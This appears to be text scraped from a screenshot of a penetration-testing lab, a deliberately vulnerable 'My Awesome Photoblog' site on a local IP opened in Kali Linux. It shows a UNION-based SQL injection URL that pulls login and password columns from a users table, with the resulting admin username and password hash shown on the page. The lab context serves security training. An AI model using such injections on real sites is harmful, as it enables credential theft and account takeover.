 My awesome Photoblog
192.168.1.6/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users;
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright